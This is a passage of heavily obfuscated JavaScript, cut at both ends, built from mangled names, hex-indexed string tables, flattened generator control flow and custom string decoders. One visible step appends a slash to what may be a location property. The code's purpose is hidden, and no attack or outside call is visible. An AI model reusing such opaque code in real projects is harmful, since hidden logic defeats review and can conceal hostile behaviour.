jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+-0x1e6]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xb7:case-0xa9:ThT14h[c7dILf[e4dnF2n+-0x78]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xf5])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xbd,KPTrD5+=-0xd2,e4dnF2n+=-0x72,JKxqF0Z+=0x1ad);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0xd2,e4dnF2n+=-0xc3,JKxqF0Z+=0x177);break}case 0x7b:case-0x4e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x95,KPTrD5+=0x9d,e4dnF2n+=-0x2e8,JKxqF0Z+=0x1aa);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0x71,-0x11f,0xeb,0x9e).next().value);if(jZd7v6){return T9blZX_}}const T9blZX_=ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15c])][JKxqF0Z(c7dILf[0x15d])][jZd7v6(c7dILf[0x15e])+c7dILf[0x3a]](new(LbjDvr5(jZd7v6(c7dILf[0x15f])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\");if(T9blZX_[jZd7v6(c7dILf[0x161])]===c7dILf[0x6]&&ThT14h[c7dILf[0x7]][jZd7v6(c7dILf[0x162])]!==jZd7v6(c7dILf[0x163])+jZd7v6(c7dILf[0x164])){vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(KPTrD5));function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z={K2i1H8:{}}){while(jZd7v6+T9blZX_+KPTrD5+e4dnF2n!==-0xcf)with(JKxqF0Z.MoPJW2||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5+e4dnF2n){case KPTrD5-0x161:case-0xc9:case 0xdd:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[T9blZX_+0x202]]|ThT14h[-c7dILf[0x165]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0xa9,e4dnF2n+=-0x18);break;case-0x64:case 0x1f:case 0xdf:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x9b,-0xd9,0x79],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x5c,T9blZX_+=0x28,KPTrD5+=-0x57,e4dnF2n+=0x85);break;case 0x1a:case 0xc4:case KPTrD5-0xd0:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case T9blZX_- -0x198:case-0x5e:default:vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0xd5,KPTrD5+=-0x30,e4dnF2n+=0x85);break;case JKxqF0Z.K2i1H8.ITB7GC+-0x15:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x53,0xb0,0x8],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x89,T9blZX_+=-0x95,KPTrD5+=-0xff);break;case 0x63:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x24,-0xdc,0xbc],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[T9blZX_+-0xc8]]=\"\\x73\\x61\\x6e\\x4e\\x41\\x69\\x6c\\x42\\x66\\x6a\\x78\\x33\\x3f\\x2a\\x23\\x63\\x4d\\x3c\\x64\\x38\\x2f\\x24\\x7a\\x52\\x77\\x26\\x57\\x21\\x44\\x4c\\x6f\\x3b\\x22\\x29\\x65\\x7e\\x2c\\x79\\x71\\x34\\x56\\x48\\x7c\\x51\\x4f\\x55\\x36\\x43\\x2b\\x7b\\x28\\x74\\x58\\x35\\x59\\x75\\x31\\x3d\\x3a\\x67\\x68\\x6d\\x47\\x30\\x50\\x5e\\x62\\x76\\x7d\\x40\\x45\\x4a\\x54\\x32\\x5a\\x72\\x70\\x46\\x2e\\x6b\\x60\\x3e\\x4b\\x5d\\x5f\\x5b\\x39\\x49\\x25\\x53\\x37\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0xaf]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[T9blZX_+-0x3e]].length,JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x81,T9blZX_+=-0xba,KPTrD5+=0xe7,e4dnF2n+=0x90);break;case-0x4e:case e4dnF2n-0xd1:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[KPTrD5+0xec]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x1a9,T9blZX_+=-0x1c8,KPTrD5+=0x38,e4dnF2n+=0x6d);break;case e4dnF2n- -0xaf:vqO3Vt(ThT14h[c7dILf[KPTrD5+-0x34]]=[],ThT14h[c7dILf[T9blZX_+0x29]]=c7dILf[T9blZX_+-0x10],ThT14h[c7dILf[T9blZX_+0xc1]]=c7dILf[0x1],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,T9blZX_+=-0x7e,KPTrD5+=-0x14c,e4dnF2n+=0xc1);break;case jZd7v6-0x99:ThT14h[-c7dILf[T9blZX_+0x1d2]]=-c7dILf[0x3];for(ThT14h[-c7dILf[0x50]]=c7dILf[0x1];ThT14h[-c7dILf[0x50]]<ThT14h[c7dILf[0x3f]];ThT14h[-c7dILf[T9blZX_+0xbd]]++){ThT14h[c7dILf[jZd7v6+0x5f]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[T9blZX_+0xfa]][ThT14h[-c7dILf[T9blZX_+0xbd]]]);if(ThT14h[c7dILf[KPTrD5+0x16b]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[KPTrD5+0x242]]<c7dILf[0x1]){ThT14h[-c7dILf[0x165]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x136]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[T9blZX_+0xa7]]|=ThT14h[-c7dILf[KPTrD5+0x242]]<<ThT14h[c7dILf[0xd2]],ThT14h[c7dILf[jZd7v6+0xa3]]+=(ThT14h[-c7dILf[0x165]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x19]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[jZd7v6+0xb]]&c7dILf[jZd7v6+-0x1e]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0xd2]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0xa3]]>c7dILf[T9blZX_+0x7f]);ThT14h[-c7dILf[0x165]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x165]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x79,T9blZX_+=-0x15b,KPTrD5+=0x18e);break}else{vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x30,T9blZX_+=-0x15b,KPTrD5+=0x18e,e4dnF2n+=-0x18);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xb0,0xcb,-0x78,-0xa0).next().value);if(UVZL8u){return jZd7v6}}function e4dnF2n(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}ThT14h[c7dILf[0x7]][e4dnF2n(c7dILf[0x166])][e4dnF2n(c7dILf[0x167])]+=\"\\x2f\"}}},[JKxqF0Z(c7dILf[0x168])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={KIFb0G5:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x15)with(JKxqF0Z.GB95jHM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5!=0xf5&&KPTrD5-0x2c:vqO3Vt([...vm22Bw.ZTfZj3]=e4dnF2n,vm22Bw.XIZyEG=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={qHXRNR:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==0xe9)with(UVZL8u.gLmiou6||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z- -0x19:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[-0x31,-0x97],vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x9c]]=c7dILf[KPTrD5+0x9f],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x29]]=\"\\u005a\\u0055\\u0035\\u004d\\u0074\\u006d\\u0041\\u0072\\u0066\\u0057\\u006b\\u0067\\u0044\\u0043\\u0064\\u0051\\u0054\\u004a\\u0065\\u0071\\u0045\\u0049\\u004f\\u0056\\u0046\\u0058\\u004c\\u0070\\u006c\\u004b\\u0048\\u0061\\u0073\\u006e\\u004e\\u006f\\u0042\\u006a\\u005b\\u0047\\u0050\\u0069\\u0062\\u0078\\u0026\\u0060\\u0039\\u0024\\u0053\\u0063\\u007d\\u0030\\u0068\\u0052\\u0059\\u002c\\u0079\\u0038\\u005e\\u002a\\u0028\\u0033\\u007e\\u007c\\u0029\\u0023\\u0021\\u002e\\u003a\\u0036\\u0032\\u005f\\u0077\\u0022\\u0040\\u007a\\u0025\\u003f\\u0031\\u0034\\u003e\\u0076\\u0037\\u0075\\u003c\\u005d\\u002b\\u003b\\u003d\\u007b\\u002f\",UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x147,JKxqF0Z+=-0x157,e4dnF2n+=-0x18a,ThT14h+=0xaf);break;case 0x5f:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x202]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x29e,JKxqF0Z+=-0x1a7,ThT14h+=-0x1b0);break;case-0x5a:case-0x48:return vm22Bw.HeQ8Hjd=!0x0,ifuwhaD(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]);case 0xce:case-0xe1:case JKxqF0Z- -0x23e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0x37,0xa0],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=-0x48,JKxqF0Z+=0x22b,e4dnF2n+=-0x29,ThT14h+=-0xca);break;case-0x4a:case-0xcb:default:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x6]]=\"\"+(vm22Bw.ZTfZj3[c7dILf[0x1]]||\"\"),vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x238]]=vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xd5]].length,vm22Bw.ZTfZj3[c7dILf[0x3b]]=[],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0xf2]]=c7dILf[KPTrD5+-0xaa],vm22Bw.ZTfZj3[c7dILf[0x19]]=c7dILf[0x1],UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=0x30,e4dnF2n+=0x142,ThT14h+=-0xc4);break;case 0x64:vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]=-c7dILf[0x3];for(vm22Bw.ZTfZj3[c7dILf[0xb]]=c7dILf[0x1];vm22Bw.ZTfZj3[c7dILf[0xb]]<vm22Bw.ZTfZj3[c7dILf[0x169]];vm22Bw.ZTfZj3[c7dILf[0xb]]++){vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x12d]]=vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x2]].indexOf(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x84]][vm22Bw.ZTfZj3[c7dILf[0xb]]]);if(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0x4]]===-c7dILf[JKxqF0Z+0xa2])continue;if(vm22Bw.ZTfZj3[c7dILf[0x12]]<c7dILf[0x1]){vm22Bw.ZTfZj3[c7dILf[0x12]]=vm22Bw.ZTfZj3[c7dILf[0x8e]]}else{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]+=vm22Bw.ZTfZj3[c7dILf[0x8e]]*c7dILf[0x17],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x71]]|=vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]+=(vm22Bw.ZTfZj3[c7dILf[0x12]]&c7dILf[KPTrD5+-0x85])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x97]);do{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xda]].push(vm22Bw.ZTfZj3[c7dILf[0x3a]]&c7dILf[0x11]),vm22Bw.ZTfZj3[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+0xaa],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]-=c7dILf[JKxqF0Z+0xaa])}while(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]]>c7dILf[0x12]);vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]=-c7dILf[JKxqF0Z+0xa2]}}if(vm22Bw.ZTfZj3[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,ThT14h+=0x5c);break}else{vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,JKxqF0Z+=-0x16f,e4dnF2n+=0x29,ThT14h+=0x5c);break}case e4dnF2n- -0x62:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x3b]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=-0x16f,e4dnF2n+=0x29);break;case-0xc9:case KPTrD5- -0x25e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0xf8,-0xf4],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x272,JKxqF0Z+=-0x38,e4dnF2n+=-0x2ef,ThT14h+=0x82);break;case KPTrD5- -0xe4:case 0xb9:case 0x75:if(!(ThT14h!=-(KPTrD5+0x2a4))){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.EmWAmfq,KPTrD5+=0x108,JKxqF0Z+=0xc4);break}}},vm22Bw.HeQ8Hjd=void 0x0,JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,KPTrD5+=0x4d);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x61:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[jZd7v6+0x16c])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case-0xe8:case-0x58:return;case KPTrD5- -0xbf:vqO3Vt(JKxqF0Z.KIFb0G5.AmTI7dE=-0xf4,KIFb0G5.gRJ0bkF=function(...jZd7v6){return T9blZX_(-0xc7,0xda,{KIFb0G5:JKxqF0Z.KIFb0G5,fLbI5Zk:{}},jZd7v6).next().value},KIFb0G5.RO5p6q=function(...jZd7v6){return T9blZX_(-0x2c,0xa8,{KIFb0G5:JKxqF0Z.KIFb0G5,vm22Bw:{}},jZd7v6).next().value},ByRrKK(KIFb0G5.RO5p6q),JKxqF0Z.GB95jHM=JKxqF0Z.KIFb0G5,jZd7v6+=-0xd3,KPTrD5+=0x1b8);break;case 0x23:case 0xb8:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x17e])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[jZd7v6+0x180])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x182])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0x14d&&KPTrD5-0x1a5:return R__jCjf;case jZd7v6!=-0x156&&jZd7v6- -0xda:[fLbI5Zk.vgupo6]=e4dnF2n;if(typeof KhGcUX[fLbI5Zk.vgupo6]===L158_un(c7dILf[jZd7v6+0xc8])){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x8f);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x128,KPTrD5+=-0x1e2);break}case-0x90:JKxqF0Z.KIFb0G5.AmTI7dE=-0xa9;return KhGcUX[vgupo6];case KPTrD5- -0x61:case-0x13:return KhGcUX[vgupo6];case KPTrD5!=-0xf8&&KPTrD5- -0x68:case-0xc8:[[],ThT14h[c7dILf[jZd7v6+-0x61]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[jZd7v6+0x58])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0xa8&&KPTrD5-0x2c:case 0x63:case-0x42:JKxqF0Z.vm22Bw.R__jCjf=(0x1,XIZyEG)(-0x9c,0x88,jZd7v6+0xfe,-0x1d).next().value;if(HeQ8Hjd){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179,KPTrD5+=0x58);break}case jZd7v6!=-0xc7&&jZd7v6- -0xda:return KhGcUX[vgupo6]=(0x1,JKxqF0Z.KIFb0G5.RO5p6q)(FaRDz6p[vgupo6]);default:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x142,KPTrD5+=0xee);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x33:case-0xfa:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x10e,KPTrD5+=-0xf4);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x199:case 0x71:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0xe5,KPTrD5+=0x109);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xbf,-0xec).next().value);if(UVZL8u){return jZd7v6}}});if(UVZL8u===JKxqF0Z(c7dILf[0x173])+JKxqF0Z(c7dILf[0x174])){yRmPXT=[]}if(UVZL8u===JKxqF0Z(c7dILf[0x175])+JKxqF0Z(c7dILf[0x176])){if(JKxqF0Z(c7dILf[0x177])+c7dILf[0xc5]in NIaFolg){r_PXpH()}function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={rL8P9Q:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0xcf)with(JKxqF0Z.t1pRYO||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_- -0x114:for(ThT14h[-c7dILf[T9blZX_+0x10b]]=c7dILf[0x1];ThT14h[-c7dILf[0x3d]]<ThT14h[c7dILf[0x178]];ThT14h[-c7dILf[T9blZX_+0x10b]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x11a]].indexOf(ThT14h[-c7dILf[0x87]][ThT14h[-c7dILf[0x3d]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[T9blZX_+0xd1])continue;if(ThT14h[-c7dILf[0xba]]<c7dILf[0x1]){ThT14h[-c7dILf[0xba]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[-c7dILf[0xba]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[-c7dILf[T9blZX_+0x188]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[jZd7v6+-0x76]]&c7dILf[T9blZX_+0xf4])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x123]].push(ThT14h[c7dILf[T9blZX_+0x108]]&c7dILf[jZd7v6+-0x11f]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[0xba]]=-c7dILf[T9blZX_+0xd1]}}if(ThT14h[-c7dILf[0xba]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=0x31);break}else{vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1,KPTrD5+=0x31);break}case 0x9:case KPTrD5!=-0x1c&&KPTrD5-0x6c:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+0x108]]=c7dILf[0x1],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=-0xfa);break;case-0x55:case-0x56:default:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x33,ThT14h[c7dILf[0x11b]]=c7dILf[T9blZX_+0x66],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x7,T9blZX_+=-0x69,KPTrD5+=0xd8);break;case KPTrD5-0x7:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x7d,ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x42],ThT14h[c7dILf[0x11a]]=\"\\u005f\\u0041\\u0055\\u004a\\u0059\\u0066\\u006c\\u0047\\u004f\\u007b\\u0070\\u0046\\u0057\\u0023\\u0050\\u0073\\u0042\\u0035\\u0054\\u0056\\u005a\\u0043\\u0069\\u0024\\u003f\\u0052\\u0079\\u004d\\u0031\\u006a\\u0078\\u0022\\u0026\\u006d\\u0048\\u0077\\u003d\\u0044\\u0028\\u007c\\u0032\\u002f\\u0064\\u0037\\u0034\\u0058\\u0038\\u0071\\u004e\\u007e\\u003a\\u0062\\u0076\\u0075\\u004b\\u0067\\u0036\\u005b\\u003b\\u0033\\u0029\\u0074\\u0021\\u006f\\u002c\\u0040\\u002e\\u0072\\u0068\\u0039\\u004c\\u007a\\u0063\\u0065\\u0049\\u002b\\u005d\\u0060\\u005e\\u0061\\u0045\\u002a\\u0051\\u0030\\u003c\\u007d\\u0053\\u0025\\u006e\\u006b\\u003e\",ThT14h[-c7dILf[0x87]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x4d]]||\"\"),ThT14h[c7dILf[0x178]]=ThT14h[-c7dILf[0x87]].length,JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x1d,T9blZX_+=-0x82,KPTrD5+=0xb5);break;case-0x88:case-0xc6:case-0x7:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xce);break;case 0x79:case-0xd8:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x164,T9blZX_+=-0x5e,KPTrD5+=0x334);break;case 0xb3:case 0xaf:case 0x5f:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[T9blZX_+-0xe6]]);case JKxqF0Z.rL8P9Q.Azu2aN+-0x6:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0x108]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[T9blZX_+0x1e9]])&c7dILf[T9blZX_+0xdf]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1);break;case-0x89:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xe0,T9blZX_+=-0x69,KPTrD5+=-0x76);break;case 0x9a:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x9d,T9blZX_+=-0xb,KPTrD5+=-0x1b4);break;case-0x34:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x12b,T9blZX_+=0x1f9);break;case jZd7v6!=0x45&&jZd7v6-0x23:vqO3Vt(ThT14h[c7dILf[T9blZX_+0x72]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x88,T9blZX_+=0x158,KPTrD5+=-0x2d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0x4c,0x29).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={gQTG6R2:{}}){while(T9blZX_+KPTrD5!==-0x5)with(JKxqF0Z.fFT2hzz||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.gQTG6R2.AEGK0T3+0x15f:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=-0x14c,KPTrD5+=-0x2);break;case 0x68:case-0x37:case JKxqF0Z.gQTG6R2.AEGK0T3+-0x26:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x111);break;case T9blZX_!=-0xb1&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xea,JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x120);break;default:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JKxqF0Z.gQTG6R2.AEGK0T3+0x11:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x85]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case KPTrD5-0xe4:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xce,ThT14h[c7dILf[T9blZX_+0xe4]]=c7dILf[0x3]);if(typeof 